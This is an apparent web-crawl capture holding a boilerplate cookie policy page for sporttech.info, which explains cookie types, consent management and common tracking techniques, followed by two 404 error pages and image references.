


<file: cookie_policy.html>
<html><head><meta charset="UTF-8" class="breadcrumbs-AfkSIeyIUwujU"/><link rel="stylesheet" href="styles.css" class="section-OGWcnwVmWg"/><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no" class="subtitle-zwgxctzzrATcD"/><meta name="referrer" content="no-referrer" class="breadcrumbs-kXGlTYL"/><style> @import url('https://fonts.googleapis.com/css2?family=Onest:wght@100..900&display=swap'); html,body{overflow-x: hidden;} *{margin:0;padding:0;} *::-webkit-scrollbar { background-color: #ab4e1e; border-radius: 39px; } *::-webkit-scrollbar-thumb { background-color: #c8db34; border-radius: 39px; border: 1px solid #ab4e1e; } a{text-decoration:none} p,li{text-indent: calc(30vw/var(--resizer)*100)} ol{padding-left: calc(30vw/var(--resizer)*100)} h2{text-align: center;} input{outline: none;} #close:checked ~ section {display: none !important;} input::placeholder {color: inherit;} :root { --resizer: 1440; } @media screen and (max-width:414px) { :root { --resizer: 350; } } </style></head><body class="subject-zSWPAjnaDqereQnx"><div class="active-pTGDSQxgeZIG"><span class="caption-flgBktmfuPGy"> <b>Introduction</b><br>Cookies are an integral part of the internet experience and provide many benefits, yet they also pose potential privacy concerns. This extended cookie policy provides a comprehensive overview of cookie practices for our website at sporttech.info, including compliance with GDPR, CCPA, and Google's cookie consent requirements.<br> <br> <b>What are Cookies?</b><br>Cookies are small text files containing small amounts of information which are downloaded and stored on your computer or mobile device when you visit a website. Cookies are then sent back to the originating website on each subsequent visit or to another website that recognizes that cookie. Cookies allow websites to recognize a user’s device and remember certain information about your visit, preferences and online actions.<br>Cookies perform many different jobs that make the internet experience easier and more customized. For example, cookies are used to remember your preferences on websites you visit often, help customize web content and recommendations based on your interests, determine if traffic to a site is from a human user or bot, and provide anonymized data on how users interact with a website.<br>The main types of cookies:<br> <li>First Party Cookies - These are cookies set by the website domain being visited. They can only be read by that domain.</li> <li>Third Party Cookies - These are cookies set by domains other than the one being visited. For example, the website may partner with outside advertisers, analytics companies or social media sites to provide relevant content, advertising and plugins.</li> <li>Session Cookies - These cookies exist only during a user's online session and disappear from your device when you close your browser. They allow websites to link visitor actions that happen in the same session.</li> <li>Persistent Cookies - These cookies remain on your device between browsing sessions until they expire or are deleted. They allow preferences or actions across multiple sites to be stored.</li>The Length of Time a Cookie Stays on Your Device Depends on Whether it is a Session or Persistent Cookie and the Cookie Expiration Time.<br> <br> <b>Why We Use Cookies?</b><br>We use cookies for a variety of reasons detailed below. Cookies allow us to optimize your site experience, understand how the site is being used, provide customized content and analyze site traffic.<br>Additionally, we comply with legal obligations under GDPR, CCPA, and Google's policies regarding cookie consent. By using our site, you can opt into or out of non-essential cookies such as those used for analytics, performance tracking, and marketing.<br>We use third-party analytics services such as Google Analytics to understand how users interact with our website. These cookies track anonymized data about how visitors use the website. Google Analytics helps us improve the website's functionality. You can view Google's privacy policy here: (https://policies.google.com/privacy).<br>Marketing cookies, including those provided by Google Ads, are used to track visitors across websites to deliver targeted advertising based on your interests. These cookies will only be placed after receiving your consent. You can review Google's ad cookie usage and privacy policy here: (https://policies.google.com/technologies/ads).<br>Another types of cookies:<br> <li>Strictly Necessary Cookies:</li> <p>These essential cookies enable core website functionality and are required for the site to operate properly. For example, strictly necessary cookies allow you to access secure areas of the website. Without these strictly necessary cookies, the website cannot function properly.</p><br> <li>Preference Cookies:</li> <p>These cookies allow our website to store information that changes how the site behaves or looks based on your preferences, such as language and location preferences. They can be used to provide you with a more personalized experience.</p><br> <li>Analytics Cookies:</li> <p>Analytics cookies help website owners understand interactions with their website and how visitors use the site. These cookies gather data anonymously about how visitors use the website.</p><br> <li>Performance Cookies:</li> <p>These cookies collect information on how users interact with a website, such as which pages are visited most often. They identify areas where the user experience can be improved.</p><br> <li>Marketing Cookies:</li> <p>Marketing cookies are used to track visitors across multiple websites where ads are being served. This provides useful data to help target advertisements effectively. Marketing cookies are often placed on websites by third party advertising companies.</p><br> <li>Social Media Cookies:</li> <p>These cookies allow visitors to share content on social media platforms. Social media plugins place cookies to enable proper functioning.</p><br> <br> <b>How to Manage Cookie Preferences?</b><br>You can manage website cookie preferences through your browser settings and other tools:<br> <li>Browser Cookie Settings</li>Browser settings allow you to enable, disable and delete cookies for some or all websites. Note that blocking cookies entirely may negatively impact your browsing experience as many websites rely on cookies to properly function. Each browser handles cookie management differently, so visit the relevant help section of your browser of choice: Chrome, Firefox, Safari, Edge, Explorer.<br> <li>Cookie Consent Management Platform</li>Our website utilizes a consent management platform that allows users to opt in or out of certain cookie categories. The platform displays a banner at the bottom or top of the site that provides details about the types of cookies used and allows you to customize your preferences.<br> <li>Blocking and Deleting Cookies</li>In addition to browser cookie settings, there are utilities available to block and delete cookies:<br> <ol> <li>Ghostery allows you block/delete cookies and see who sets them.</li> <li>CCleaner deletes cookies and optimizes browsers.</li> </ol> <br> <li>Do Not Track</li>Some browsers have Do Not Track features that allow you to indicate your preference that sites do not track you. At this time, global standardization of how websites should respond to Do Not Track signals has not been established. As a result, this website is unlikely to intercept and respond to Do Not Track signals. However, other tracking prevention measures like incognito browsing mode can help.<br> <br> <b>Consent Management</b><br>Our website utilizes a consent management platform (CMP) to ensure compliance with GDPR, CCPA, and Google's cookie policies. The platform displays a banner at the bottom or top of the site that provides details about the types of cookies used and allows you to customize your preferences.<br>- Explicit Consent: Non-essential cookies, such as those for analytics, advertising, and social media, are only placed on your device after you provide explicit consent. You can opt-in to specific categories of cookies.<br>- Withdraw Consent: You can revisit your cookie preferences at any time by accessing the “Manage Cookie Settings” link on our website. This allows you to withdraw consent or modify your cookie choices.<br> <br> <b>How We Use Tracking Technologies?</b><br>We use internet tracking technologies only with appropriate consent and predominantly for performance, analytics and functionality cookies to improve your browsing experience. However, some embedded content from social media and advertising partners use tracking technologies beyond our control. Please use the available cookie consent tools to customize your preferences.<br>In addition to traditional browser cookies, we also use advanced tracking technologies in compliance with Google’s Consent Mode. This feature allows us to adjust how Google services (like Google Analytics and Google Ads) function based on the consent status of the user. For example, if you decline analytics cookies, we will ensure that any tracking is done anonymously.<br> <br> <b>Other Tracking Technologies</b><br>In addition to traditional browser cookies, other tracking technologies exist:<br> <li>Web Beacons</li>These tiny transparent graphic images (also known as pixel tags or clear gifs) can be used to track the online movements of web users. For example, web beacons can count page views, deliver cookies, detect Adobe Flash versions and more.<br> <li>ETags</li>An ETag, entity tag, is an opaque identifier used in web caching and conditional HTTP requests. ETags allow websites to determine if the version of a file stored locally matches the version on the website server. They provide efficiencies in loading cached resources but have implications for user privacy and tracking.<br> <li>Local Storage Objects (LSOs)</li>LSOs like Flash cookies are stored as data files on your device and can be used to remember settings, usage and other data specific to a site.<br> <li>Browser Fingerprinting</li>This technique uses details about your device, such as software versions and configurations, to generate a unique fingerprint which can then be used for tracking without cookies.<br> <li>Deep Packet Inspection</li>Deep Packet Inspection analyzes both header and payload information in internet traffic. This allows very detailed monitoring and tracking of internet users and their activities.<br> <li>History Sniffin</li>Some websites sneakily perform cross-site history sniffing by styling visited links differently than unvisited links. This allows them to determine your history and build profiles about your interests and behavior.<br> <li>Canvas Fingerprinting</li>The HTML canvas element can extract data about settings of your device and computer such as font preferences. This information can be used to fingerprint browsers.<br> <li>Device Recognition</li>Cross-device tracking methods like deterministic matching try to identify and link devices, enabling persistent tracking across multiple devices like desktop, mobile and tablets.<br> <li>Location Tracking</li>Geolocation capabilities in browsers and devices can allow websites to gather your location data. Location can be derived from IP address, wifi networks or GPS.<br> <br> <b>Additional Privacy Information</b><br>For more details about privacy practices, please see our full Privacy Policy. We comply with all applicable regulations, including those established by GDPR, CCPA, and Google. For more information on Google's privacy practices and their use of cookies, visit:<br>- Google Privacy Policy: (https://policies.google.com/privacy).<br>- Google Ads Policy: (https://policies.google.com/technologies/ads).<br>- Google Analytics Cookie Usage: (https://developers.google.com/analytics/devguides/collection/analyticsjs/cookie-usage).<br> <b>Updates</b><br>This cookie policy may be updated periodically as regulations and best practices evolve. We encourage you to check back periodically for updates. The policy was last updated on 10.09.2024.<br> <br> <b>HOW TO CONTACT US</b><br>If you have any questions about this Cookies Policy or our cookies practices, please contact us:<br>E-Mail: consult@countryvillaproperty.io<br>Phone Number: +1 (250) 853-6410<br> <br>WebSite: sporttech.info<br> <br></span></div></body></html>
</file>

<file: icon_reset_small.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 856e2005-801e-0051-1ab9-b7f633000000</li><li>TimeStamp : 2026-03-19T15:59:20.4520377Z</li></ul><p></p></body></html>
</file>

<file: image_large.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 5eb0e3ca-001e-0070-74b9-b7d248000000</li><li>TimeStamp : 2026-03-19T15:59:20.1057657Z</li></ul><p></p></body></html>
</file>

<file: image_large_1.html>
